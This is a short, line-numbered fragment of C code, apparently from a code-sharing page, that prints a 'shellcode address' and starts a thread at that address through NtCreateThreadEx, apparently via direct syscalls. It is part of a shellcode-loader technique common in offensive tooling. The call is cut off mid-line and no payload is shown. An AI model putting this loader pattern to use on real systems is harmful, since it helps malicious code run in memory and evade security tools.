 119
120 printf("Shellcode address : %p\n", BaseAddress);
121 getchar();
122
123 NTSTATUS NtCreateThreadstatus = NtCreateThreadEx(&hHostThread, 0x1FFFFF, NULL, NtCurrentProcess(), (LPTHREAD_START_ROUTINE)BaseAddress,
124 if (!NT_SUCCESS(NtCreateThreadstatus)) {
125 printf("[!] Failed in sysNtCreateThreadEx (%u)\n", GetLastError());
126 return 3;
127 }
128
129 LARGE_INTEGER Timeout;
130 Timeout.QuadPart = -10000000;
131